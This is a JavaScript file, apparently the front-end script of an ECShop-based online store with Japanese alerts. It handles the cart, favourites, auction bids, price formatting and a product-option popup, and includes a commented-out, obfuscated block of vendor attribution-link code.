  	return;
  }
	
if(proColor==""){
	alert("オプションを選択してください。");
	return;
}
	
  goods.quick    = quick;
  goods.spec     = spec_arr;
  goods.goods_id = goodsId;
  goods.number   = number;
  goods.proSize  = proSize;
  goods.proColor = proColor;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);
//alert(goods.toJSONString());
    Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse_no, 'POST', 'JSON');
	 //var time = window.setInterval(function(){
       //location.href = 'flow.php';
   // },20000)
	
}

function addToCart_collect(goodsId,proSize,proColor, parentId)
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var quick		   = 0;

  // 检查是否有商品规格 
  if(proSize==""){
  	alert("オプションを選択してください。");
  	return;
  }
	
if(proColor==""){
	alert("オプションを選択してください。");
	return;
}
	
  goods.quick    = quick;
  goods.spec     = spec_arr;
  goods.goods_id = goodsId;
  goods.number   = number;
  goods.proSize  = proSize;
  goods.proColor = proColor;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);
//alert(goods.toJSONString());
    Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse, 'POST', 'JSON');
}

/**
 * 再次购买
 */
function repurchase(order_id) {
  var cart_url = 'flow.php?step=cart&type=5';
  Ajax.call('flow.php?step=repurchase', 'order_id=' + order_id, function(data){
    if (data.error == 0) {
      location.href = cart_url;
    } else {
      console.log(data);
      alert(data.message);
    }
  }, 'POST', 'JSON');
}

/**
 * 获得选定的商品属性
 */
function getSelectedAttributes(formBuy)
{
  var spec_arr = new Array();
  var j = 0;

  for (i = 0; i < formBuy.elements.length; i ++ )
  {
    var prefix = formBuy.elements[i].name.substr(0, 5);

    if (prefix == 'spec_' && (
      ((formBuy.elements[i].type == 'radio' || formBuy.elements[i].type == 'checkbox') && formBuy.elements[i].checked) ||
      formBuy.elements[i].tagName == 'SELECT'))
    {
      spec_arr[j] = formBuy.elements[i].value;
      j++ ;
    }
  }

  return spec_arr;
}

/* *
 * 处理添加商品到购物车的反馈信息
 */
function addToCartResponse(result)
{
console.log(result);	
  if (result.error > 0)
  {
    // 如果需要缺货登记，跳转
    if (result.error == 2)
    {
      if (confirm(result.message))
      {
        location.href = 'user.php?act=add_booking&id=' + result.goods_id + '&spec=' + result.product_spec;
      }
    }
    // 没选规格，弹出属性选择框
    else if (result.error == 6)
    {
      openSpeDiv(result.message, result.goods_id, result.parent);
    }
    else
    {
      alert(result.message);
    }
  }
  else
  {
    var cartInfo = document.getElementById('ECS_CARTINFO');
    var cart_url = 'flow.php?step=cart';
    if (cartInfo)
    {
      cartInfo.innerHTML = result.content;
    }

    if (result.one_step_buy == '1')
    {
      location.href = cart_url;
    }
    else
    {
      switch(result.confirm_type)
      {
        case '1' :
          if (confirm(result.message)) location.href = cart_url;
          break;
        case '2' :
          if (!confirm(result.message)) location.href = cart_url;
          break;
        case '3' :
          location.href = cart_url;
          break;
        default :
          break;
      }
    }
  }
}

function addToCartResponse_no(result)
{
  if (result.error > 0)
  {
    // 如果需要缺货登记，跳转
    if (result.error == 2)
    {
      if (confirm(result.message))
      {
        location.href = 'user.php?act=add_booking&id=' + result.goods_id + '&spec=' + result.product_spec;
      }
    }
    // 没选规格，弹出属性选择框
    else if (result.error == 6)
    {
      openSpeDiv(result.message, result.goods_id, result.parent);
    }
    else
    {
      alert(result.message);
    }
  }
  else
  {
    var cartInfo = document.getElementById('ECS_CARTINFO');
    var cart_url = 'flow.php?step=cart';
    if (cartInfo)
    {
      cartInfo.innerHTML = result.content;
    }
	alert("追加されました。");
//	window.history.back(-1);history.go(-2); location.reload();
	//self.location=document.referrer;
	window.location.href = window.location.href;
}
  
  }

/* *
 * 添加商品到收藏夹
 */
function collect(goodsId,goods_size,goods_color)
{
  Ajax.call('user.php?act=collect', 'id=' + goodsId+'&goods_size='+goods_size+'&goods_color='+goods_color, collectResponse, 'GET', 'JSON');
}

/* *
 * 处理收藏商品的反馈信息
 */
function collectResponse(result)
{
  alert(result.message);
}

/* *
 * 处理会员登录的反馈信息
 */
function signInResponse(result)
{
  toggleLoader(false);

  var done    = result.substr(0, 1);
  var content = result.substr(2);

  if (done == 1)
  {
    document.getElementById('member-zone').innerHTML = content;
  }
  else
  {
    alert(content);
  }
}

/* *
 * 评论的翻页函数
 */
function gotoPage(page, id, type)
{
  Ajax.call('comment.php?act=gotopage', 'page=' + page + '&id=' + id + '&type=' + type, gotoPageResponse, 'GET', 'JSON');
}

function gotoPageResponse(result)
{
  document.getElementById("ECS_COMMENT").innerHTML = result.content;
}

/* *
 * 商品购买记录的翻页函数
 */
function gotoBuyPage(page, id)
{
  Ajax.call('goods.php?act=gotopage', 'page=' + page + '&id=' + id, gotoBuyPageResponse, 'GET', 'JSON');
}

function gotoBuyPageResponse(result)
{
  document.getElementById("ECS_BOUGHT").innerHTML = result.result;
}

/* *
 * 取得格式化后的价格
 * @param : float price
 */
function getFormatedPrice(price)
{
  if (currencyFormat.indexOf("%s") > - 1)
  {
    return currencyFormat.replace('%s', advFormatNumber(price, 2));
  }
  else if (currencyFormat.indexOf("%d") > - 1)
  {
    return currencyFormat.replace('%d', advFormatNumber(price, 0));
  }
  else
  {
    return price;
  }
}

/* *
 * 夺宝奇兵会员出价
 */

function bid(step)
{
  var price = '';
  var msg   = '';
  if (step != - 1)
  {
    var frm = document.forms['formBid'];
    price   = frm.elements['price'].value;
    id = frm.elements['snatch_id'].value;
    if (price.length == 0)
    {
      msg += price_not_null + '\n';
    }
    else
    {
      var reg = /^[\.0-9]+/;
      if ( ! reg.test(price))
      {
        msg += price_not_number + '\n';
      }
    }
  }
  else
  {
    price = step;
  }

  if (msg.length > 0)
  {
    alert(msg);
    return;
  }

  Ajax.call('snatch.php?act=bid&id=' + id, 'price=' + price, bidResponse, 'POST', 'JSON')
}

/* *
 * 夺宝奇兵会员出价反馈
 */

function bidResponse(result)
{
  if (result.error == 0)
  {
    document.getElementById('ECS_SNATCH').innerHTML = result.content;
    if (document.forms['formBid'])
    {
      document.forms['formBid'].elements['price'].focus();
    }
    newPrice(); //刷新价格列表
  }
  else
  {
    alert(result.content);
  }
}
/* 20170919 18:30 
onload = function()
{
    var link_arr = document.getElementsByTagName(String.fromCharCode(65));
    var link_str;
    var link_text;
    var regg, cc;
    var rmd, rmd_s, rmd_e, link_eorr = 0;
    var e = new Array(97, 98, 99,
                      100, 101, 102, 103, 104, 105, 106, 107, 108, 109,
                      110, 111, 112, 113, 114, 115, 116, 117, 118, 119,
                      120, 121, 122
                      );

  try
  {
    for(var i = 0; i < link_arr.length; i++)
    { 
      link_str = link_arr[i].href;
      if (link_str.indexOf(String.fromCharCode(e[22], 119, 119, 46, e[4], 99, e[18], e[7], e[14], 
                                             e[15], 46, 99, 111, e[12])) != -1)
      {
        if ((link_text = link_arr[i].innerText) == undefined)
        {
            throw "noIE";
        }
        regg = new RegExp(String.fromCharCode(80, 111, 119, 101, 114, 101, 100, 46, 42, 98, 121, 46, 42, 69, 67, 83, e[7], e[14], e[15]));
        if ((cc = regg.exec(link_text)) != null)
        {
          if (link_arr[i].offsetHeight == 0)
          {
            break;
          }
          link_eorr = 1;
          break;
        }
      }
      else
      {
        link_eorr = link_eorr ? 0 : link_eorr;
        continue;
      }
    }
  } // IE
  catch(exc)
  {
    for(var i = 0; i < link_arr.length; i++)
    {
      link_str = link_arr[i].href;
      if (link_str.indexOf(String.fromCharCode(e[22], 119, 119, 46, e[4], 99, 115, 104, e[14], 
                                               e[15], 46, 99, 111, e[12])) != -1)
      {
        link_text = link_arr[i].textContent;
        regg = new RegExp(String.fromCharCode(80, 111, 119, 101, 114, 101, 100, 46, 42, 98, 121, 46, 42, 69, 67, 83, e[7], e[14], e[15]));
        if ((cc = regg.exec(link_text)) != null)
        {
          if (link_arr[i].offsetHeight == 0)
          {
            break;
          }
          link_eorr = 1;
          break;
        }
      }
      else
      {
        link_eorr = link_eorr ? 0 : link_eorr;
        continue;
      }
    }
  } // FF

  try
  {
    rmd = Math.random();
    rmd_s = Math.floor(rmd * 10);
    if (link_eorr != 1)
    {
      rmd_e = i - rmd_s;
      link_arr[rmd_e].href = String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 119, 119, 119,46, 
                                                       101, 99, 115, 104, 111, 112, 46, 99, 111, 109);
      link_arr[rmd_e].innerHTML = String.fromCharCode(
                                        80, 111, 119, 101, 114, 101, 100,38, 110, 98, 115, 112, 59, 98, 
                                        121,38, 110, 98, 115, 112, 59,60, 115, 116, 114, 111, 110, 103, 
                                        62, 60,115, 112, 97, 110, 32, 115, 116, 121,108,101, 61, 34, 99,
                                        111, 108, 111, 114, 58, 32, 35, 51, 51, 54, 54, 70, 70, 34, 62,
                                        69, 67, 83, 104, 111, 112, 60, 47, 115, 112, 97, 110, 62,60, 47,
                                        115, 116, 114, 111, 110, 103, 62);
    }
  }
  catch(ex)
  {
  }
}
*/

/* *
 * 夺宝奇兵最新出价
 */

function newPrice(id)
{
  Ajax.call('snatch.php?act=new_price_list&id=' + id, '', newPriceResponse, 'GET', 'TEXT');
}

/* *
 * 夺宝奇兵最新出价反馈
 */

function newPriceResponse(result)
{
  document.getElementById('ECS_PRICE_LIST').innerHTML = result;
}

/* *
 *  返回属性列表
 */
function getAttr(cat_id)
{
  var tbodies = document.getElementsByTagName('tbody');
  for (i = 0; i < tbodies.length; i ++ )
  {
    if (tbodies[i].id.substr(0, 10) == 'goods_type')tbodies[i].style.display = 'none';
  }

  var type_body = 'goods_type_' + cat_id;
  try
  {
    document.getElementById(type_body).style.display = '';
  }
  catch (e)
  {
  }
}

/* *
 * 截取小数位数
 */
function advFormatNumber(value, num) // 四舍五入
{
  var a_str = formatNumber(value, num);
  var a_int = parseFloat(a_str);
  if (value.toString().length > a_str.length)
  {
    var b_str = value.toString().substring(a_str.length, a_str.length + 1);
    var b_int = parseFloat(b_str);
    if (b_int < 5)
    {
      return a_str;
    }
    else
    {
      var bonus_str, bonus_int;
      if (num == 0)
      {
        bonus_int = 1;
      }
      else
      {
        bonus_str = "0."
        for (var i = 1; i < num; i ++ )
        bonus_str += "0";
        bonus_str += "1";
        bonus_int = parseFloat(bonus_str);
      }
      a_str = formatNumber(a_int + bonus_int, num)
    }
  }
  return a_str;
}

function formatNumber(value, num) // 直接去尾
{
  var a, b, c, i;
  a = value.toString();
  b = a.indexOf('.');
  c = a.length;
  if (num == 0)
  {
    if (b != - 1)
    {
      a = a.substring(0, b);
    }
  }
  else
  {
    if (b == - 1)
    {
      a = a + ".";
      for (i = 1; i <= num; i ++ )
      {
        a = a + "0";
      }
    }
    else
    {
      a = a.substring(0, b + num + 1);
      for (i = c; i <= b + num; i ++ )
      {
        a = a + "0";
      }
    }
  }
  return a;
}

/* *
 * 根据当前shiping_id设置当前配送的的保价费用，如果保价费用为0，则隐藏保价费用
 *
 * return       void
 */
function set_insure_status()
{
  // 取得保价费用，取不到默认为0
  var shippingId = getRadioValue('shipping');
  var insure_fee = 0;
  if (shippingId > 0)
  {
    if (document.forms['theForm'].elements['insure_' + shippingId])
    {
      insure_fee = document.forms['theForm'].elements['insure_' + shippingId].value;
    }
    // 每次取消保价选择
    if (document.forms['theForm'].elements['need_insure'])
    {
      document.forms['theForm'].elements['need_insure'].checked = false;
    }

    // 设置配送保价，为0隐藏
    if (document.getElementById("ecs_insure_cell"))
    {
      if (insure_fee > 0)
      {
        document.getElementById("ecs_insure_cell").style.display = '';
        setValue(document.getElementById("ecs_insure_fee_cell"), getFormatedPrice(insure_fee));
      }
      else
      {
        document.getElementById("ecs_insure_cell").style.display = "none";
        setValue(document.getElementById("ecs_insure_fee_cell"), '');
      }
    }
  }
}

/* *
 * 当支付方式改变时出发该事件
 * @param       pay_id      支付方式的id
 * return       void
 */
function changePayment(pay_id)
{
  // 计算订单费用
  calculateOrderFee();
}

function getCoordinate(obj)
{
  var pos =
  {
    "x" : 0, "y" : 0
  }

  pos.x = document.body.offsetLeft;
  pos.y = document.body.offsetTop;

  do
  {
    pos.x += obj.offsetLeft;
    pos.y += obj.offsetTop;

    obj = obj.offsetParent;
  }
  while (obj.tagName.toUpperCase() != 'BODY')

  return pos;
}

function showCatalog(obj)
{
  var pos = getCoordinate(obj);
  var div = document.getElementById('ECS_CATALOG');

  if (div && div.style.display != 'block')
  {
    div.style.display = 'block';
    div.style.left = pos.x + "px";
    div.style.top = (pos.y + obj.offsetHeight - 1) + "px";
  }
}

function hideCatalog(obj)
{
  var div = document.getElementById('ECS_CATALOG');

  if (div && div.style.display != 'none') div.style.display = "none";
}

function sendHashMail()
{
  Ajax.call('user.php?act=send_hash_mail', '', sendHashMailResponse, 'GET', 'JSON')
}

function sendHashMailResponse(result)
{
  alert(result.message);
}

/* 订单查询 */
function orderQuery()
{
  var order_sn = document.forms['ecsOrderQuery']['order_sn'].value;

  var reg = /^[\.0-9]+/;
  if (order_sn.length < 10 || ! reg.test(order_sn))
  {
    alert(invalid_order_sn);
    return;
  }
  Ajax.call('user.php?act=order_query&order_sn=s' + order_sn, '', orderQueryResponse, 'GET', 'JSON');
}

function orderQueryResponse(result)
{
  if (result.message.length > 0)
  {
    alert(result.message);
  }
  if (result.error == 0)
  {
    var div = document.getElementById('ECS_ORDER_QUERY');
    div.innerHTML = result.content;
  }
}

function display_mode(str)
{
    document.getElementById('display').value = str;
    setTimeout(doSubmit, 0);
    function doSubmit() {document.forms['listform'].submit();}
}

function display_mode_wholesale(str)
{
    document.getElementById('display').value = str;
    setTimeout(doSubmit, 0);
    function doSubmit() 
    {
        document.forms['wholesale_goods'].action = "wholesale.php";
        document.forms['wholesale_goods'].submit();
    }
}

/* 修复IE6以下版本PNG图片Alpha */
function fixpng()
{
  var arVersion = navigator.appVersion.split("MSIE")
  var version = parseFloat(arVersion[1])

  if ((version >= 5.5) && (document.body.filters))
  {
     for(var i=0; i<document.images.length; i++)
     {
        var img = document.images[i]
        var imgName = img.src.toUpperCase()
        if (imgName.substring(imgName.length-3, imgName.length) == "PNG")
        {
           var imgID = (img.id) ? "id='" + img.id + "' " : ""
           var imgClass = (img.className) ? "class='" + img.className + "' " : ""
           var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' "
           var imgStyle = "display:inline-block;" + img.style.cssText
           if (img.align == "left") imgStyle = "float:left;" + imgStyle
           if (img.align == "right") imgStyle = "float:right;" + imgStyle
           if (img.parentElement.href) imgStyle = "cursor:hand;" + imgStyle
           var strNewHTML = "<span " + imgID + imgClass + imgTitle
           + " style=\"" + "width:" + img.width + "px; height:" + img.height + "px;" + imgStyle + ";"
           + "filter:progid:DXImageTransform.Microsoft.AlphaImageLoader"
           + "(src=\'" + img.src + "\', sizingMethod='scale');\"></span>"
           img.outerHTML = strNewHTML
           i = i-1
        }
     }
  }
}

function hash(string, length)
{
  var length = length ? length : 32;
  var start = 0;
  var i = 0;
  var result = '';
  filllen = length - string.length % length;
  for(i = 0; i < filllen; i++)
  {
    string += "0";
  }
  while(start < string.length)
  {
    result = stringxor(result, string.substr(start, length));
    start += length;
  }
  return result;
}

function stringxor(s1, s2)
{
  var s = '';
  var hash = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
  var max = Math.max(s1.length, s2.length);
  for(var i=0; i<max; i++)
  {
    var k = s1.charCodeAt(i) ^ s2.charCodeAt(i);
    s += hash.charAt(k % 52);
  }
  return s;
}

var evalscripts = new Array();
function evalscript(s)
{
  if(s.indexOf('<script') == -1) return s;
  var p = /<script[^\>]*?src=\"([^\>]*?)\"[^\>]*?(reload=\"1\")?(?:charset=\"([\w\-]+?)\")?><\/script>/ig;
  var arr = new Array();
  while(arr = p.exec(s)) appendscript(arr[1], '', arr[2], arr[3]);
  return s;
}

function $$(id)
{
    return document.getElementById(id);
}

function appendscript(src, text, reload, charset)
{
  var id = hash(src + text);
  if(!reload && in_array(id, evalscripts)) return;
  if(reload && $$(id))
  {
    $$(id).parentNode.removeChild($$(id));
  }
  evalscripts.push(id);
  var scriptNode = document.createElement("script");
  scriptNode.type = "text/javascript";
  scriptNode.id = id;
  //scriptNode.charset = charset;
  try
  {
    if(src)
    {
      scriptNode.src = src;
    }
    else if(text)
    {
      scriptNode.text = text;
    }
    $$('append_parent').appendChild(scriptNode);
  }
  catch(e)
  {}
}

function in_array(needle, haystack)
{
  if(typeof needle == 'string' || typeof needle == 'number')
  {
    for(var i in haystack)
    {
      if(haystack[i] == needle)
      {
        return true;
      }
    }
  }
  return false;
}

var pmwinposition = new Array();

var userAgent = navigator.userAgent.toLowerCase();
var is_opera = userAgent.indexOf('opera') != -1 && opera.version();
var is_moz = (navigator.product == 'Gecko') && userAgent.substr(userAgent.indexOf('firefox') + 8, 3);
var is_ie = (userAgent.indexOf('msie') != -1 && !is_opera) && userAgent.substr(userAgent.indexOf('msie') + 5, 3);
function pmwin(action, param)
{
  var objs = document.getElementsByTagName("OBJECT");
  if(action == 'open')
  {
    for(i = 0;i < objs.length; i ++)
    {
      if(objs[i].style.visibility != 'hidden')
      {
        objs[i].setAttribute("oldvisibility", objs[i].style.visibility);
        objs[i].style.visibility = 'hidden';
      }
    }
    var clientWidth = document.body.clientWidth;
    var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
    var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
    var pmwidth = 800;
    var pmheight = clientHeight * 0.9;
    if(!$$('pmlayer'))
    {
      div = document.createElement('div');div.id = 'pmlayer';
      div.style.width = pmwidth + 'px';
      div.style.height = pmheight + 'px';
      div.style.left = ((clientWidth - pmwidth) / 2) + 'px';
      div.style.position = 'absolute';
      div.style.zIndex = '999';
      $$('append_parent').appendChild(div);
      $$('pmlayer').innerHTML = '<div style="width: 800px; background: #666666; margin: 5px auto; text-align: left">' +
        '<div style="width: 800px; height: ' + pmheight + 'px; padding: 1px; background: #FFFFFF; border: 1px solid #7597B8; position: relative; left: -6px; top: -3px">' +
        '<div onmousedown="pmwindrag(event, 1)" onmousemove="pmwindrag(event, 2)" onmouseup="pmwindrag(event, 3)" style="cursor: move; position: relative; left: 0px; top: 0px; width: 800px; height: 30px; margin-bottom: -30px;"></div>' +
        '<a href="###" onclick="pmwin(\'close\')"><img style="position: absolute; right: 20px; top: 15px" src="images/close.gif" title="关闭" /></a>' +
        '<iframe id="pmframe" name="pmframe" style="width:' + pmwidth + 'px;height:100%" allowTransparency="true" frameborder="0"></iframe></div></div>';
    }
    $$('pmlayer').style.display = '';
    $$('pmlayer').style.top = ((clientHeight - pmheight) / 2 + scrollTop) + 'px';
    if(!param)
    {
        pmframe.location = 'pm.php';
    }
    else
    {
        pmframe.location = 'pm.php?' + param;
    }
  }
  else if(action == 'close')
  {
    for(i = 0;i < objs.length; i ++)
    {
      if(objs[i].attributes['oldvisibility'])
      {
        objs[i].style.visibility = objs[i].attributes['oldvisibility'].nodeValue;
        objs[i].removeAttribute('oldvisibility');
      }
    }
    hiddenobj = new Array();
    $$('pmlayer').style.display = 'none';
  }
}

var pmwindragstart = new Array();
function pmwindrag(e, op)
{
  if(op == 1)
  {
    pmwindragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
    pmwindragstart[2] = parseInt($$('pmlayer').style.left);
    pmwindragstart[3] = parseInt($$('pmlayer').style.top);
    doane(e);
  }
  else if(op == 2 && pmwindragstart[0])
  {
    var pmwindragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
    $$('pmlayer').style.left = (pmwindragstart[2] + pmwindragnow[0] - pmwindragstart[0]) + 'px';
    $$('pmlayer').style.top = (pmwindragstart[3] + pmwindragnow[1] - pmwindragstart[1]) + 'px';
    doane(e);
  }
  else if(op == 3)
  {
    pmwindragstart = [];
    doane(e);
  }
}

function doane(event)
{
  e = event ? event : window.event;
  if(is_ie)
  {
    e.returnValue = false;
    e.cancelBubble = true;
  }
  else if(e)
  {
    e.stopPropagation();
    e.preventDefault();
  }
}

/* *
 * 添加礼包到购物车
 */
function addPackageToCart(packageId)
{
  var package_info = new Object();
  var number       = 1;

  package_info.package_id = packageId
  package_info.number     = number;

  Ajax.call('flow.php?step=add_package_to_cart', 'package_info=' + package_info.toJSONString(), addPackageToCartResponse, 'POST', 'JSON');
}

/* *
 * 处理添加礼包到购物车的反馈信息
 */
function addPackageToCartResponse(result)
{
  if (result.error > 0)
  {
    if (result.error == 2)
    {
      if (confirm(result.message))
      {
        location.href = 'user.php?act=add_booking&id=' + result.goods_id;
      }
    }
    else
    {
      alert(result.message);    
    }
  }
  else
  {
    var cartInfo = document.getElementById('ECS_CARTINFO');
    var cart_url = 'flow.php?step=cart';
    if (cartInfo)
    {
      cartInfo.innerHTML = result.content;
    }

    if (result.one_step_buy == '1')
    {
      location.href = cart_url;
    }
    else
    {
      switch(result.confirm_type)
      {
        case '1' :
          if (confirm(result.message)) location.href = cart_url;
          break;
        case '2' :
          if (!confirm(result.message)) location.href = cart_url;
          break;
        case '3' :
          location.href = cart_url;
          break;
        default :
          break;
      }
    }
  }
}

function setSuitShow(suitId)
{
    var suit    = document.getElementById('suit_'+suitId);

    if(suit == null)
    {
        return;
    }
    if(suit.style.display=='none')
    {
        suit.style.display='';
    }
    else
    {
        suit.style.display='none';
    }
}


/* 以下四个函数为属性选择弹出框的功能函数部分 */
//检测层是否已经存在
function docEle() 
{
  return document.getElementById(arguments[0]) || false;
}

//生成属性选择层
function openSpeDiv(message, goods_id, parent) 
{
  var _id = "speDiv";
  var m = "mask";
  if (docEle(_id)) document.removeChild(docEle(_id));
  if (docEle(m)) document.removeChild(docEle(m));
  //计算上卷元素值
  var scrollPos; 
  if (typeof window.pageYOffset != 'undefined') 
  { 
    scrollPos = window.pageYOffset; 
  } 
  else if (typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat') 
  { 
    scrollPos = document.documentElement.scrollTop; 
  } 
  else if (typeof document.body != 'undefined') 
  { 
    scrollPos = document.body.scrollTop; 
  }

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "hidden";
    i++;
  }

  // 新激活图层
  var newDiv = document.createElement("div");
  newDiv.id = _id;
  newDiv.style.position = "absolute";
  newDiv.style.zIndex = "10000";
  newDiv.style.width = "300px";
  newDiv.style.height = "260px";
  newDiv.style.top = (parseInt(scrollPos + 200)) + "px";
  newDiv.style.left = (parseInt(document.body.offsetWidth) - 200) / 2 + "px"; // 屏幕居中
  newDiv.style.overflow = "auto"; 
  newDiv.style.background = "#FFF";
  newDiv.style.border = "3px solid #59B0FF";
  newDiv.style.padding = "5px";

  //生成层内内容
  newDiv.innerHTML = '<h4 style="font-size:14; margin:15 0 0 15;">' + select_spe + "</h4>";

  for (var spec = 0; spec < message.length; spec++)
  {
      newDiv.innerHTML += '<hr style="color: #EBEBED; height:1px;"><h6 style="text-align:left; background:#ffffff; margin-left:15px;">' +  message[spec]['name'] + '</h6>';

      if (message[spec]['attr_type'] == 1)
      {
        for (var val_arr = 0; val_arr < message[spec]['values'].length; val_arr++)
        {
          if (val_arr == 0)
          {
            newDiv.innerHTML += "<input style='margin-left:15px;' type='radio' name='spec_" + message[spec]['attr_id'] + "' value='" + message[spec]['values'][val_arr]['id'] + "' id='spec_value_" + message[spec]['values'][val_arr]['id'] + "' checked /><font color=#555555>" + message[spec]['values'][val_arr]['label'] + '</font> [' + message[spec]['values'][val_arr]['format_price'] + ']</font><br />';      
          }
          else
          {
            newDiv.innerHTML += "<input style='margin-left:15px;' type='radio' name='spec_" + message[spec]['attr_id'] + "' value='" + message[spec]['values'][val_arr]['id'] + "' id='spec_value_" + message[spec]['values'][val_arr]['id'] + "' /><font color=#555555>" + message[spec]['values'][val_arr]['label'] + '</font> [' + message[spec]['values'][val_arr]['format_price'] + ']</font><br />';      
          }
        } 
        newDiv.innerHTML += "<input type='hidden' name='spec_list' value='" + val_arr + "' />";
      }
      else
      {
        for (var val_arr = 0; val_arr < message[spec]['values'].length; val_arr++)
        {
          newDiv.innerHTML += "<input style='margin-left:15px;' type='checkbox' name='spec_" + message[spec]['attr_id'] + "' value='" + message[spec]['values'][val_arr]['id'] + "' id='spec_value_" + message[spec]['values'][val_arr]['id'] + "' /><font color=#555555>" + message[spec]['values'][val_arr]['label'] + ' [' + message[spec]['values'][val_arr]['format_price'] + ']</font><br />';     
        }
        newDiv.innerHTML += "<input type='hidden' name='spec_list' value='" + val_arr + "' />";
      }
  }
  newDiv.innerHTML += "<br /><center>[<a href='javascript:submit_div(" + goods_id + "," + parent + ")' class='f6' >" + btn_buy + "</a>]&nbsp;&nbsp;[<a href='javascript:cancel_div()' class='f6' >" + is_cancel + "</a>]</center>";
  document.body.appendChild(newDiv);


  // mask图层
  var newMask = document.createElement("div");
  newMask.id = m;
  newMask.style.position = "absolute";
  newMask.style.zIndex = "9999";
  newMask.style.width = document.body.scrollWidth + "px";
  newMask.style.height = document.body.scrollHeight + "px";
  newMask.style.top = "0px";
  newMask.style.left = "0px";
  newMask.style.background = "#FFF";
  newMask.style.filter = "alpha(opacity=30)";
  newMask.style.opacity = "0.40";
  document.body.appendChild(newMask);
} 

//获取选择属性后，再次提交到购物车
function submit_div(goods_id, parentId) 
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var input_arr      = document.getElementsByTagName('input'); 
  var quick		   = 1;

  var spec_arr = new Array();
  var j = 0;

  for (i = 0; i < input_arr.length; i ++ )
  {
    var prefix = input_arr[i].name.substr(0, 5);

    if (prefix == 'spec_' && (
      ((input_arr[i].type == 'radio' || input_arr[i].type == 'checkbox') && input_arr[i].checked)))
    {
      spec_arr[j] = input_arr[i].value;
      j++ ;
    }
  }

  goods.quick    = quick;
  goods.spec     = spec_arr;
  goods.goods_id = goods_id;
  goods.number   = number;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);

  Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse, 'POST', 'JSON');

  document.body.removeChild(docEle('speDiv'));
  document.body.removeChild(docEle('mask'));

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "";
    i++;
  }

}

// 关闭mask和新图层
function cancel_div() 
{
  document.body.removeChild(docEle('speDiv'));
  document.body.removeChild(docEle('mask'));

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "";
    i++;
  }
}
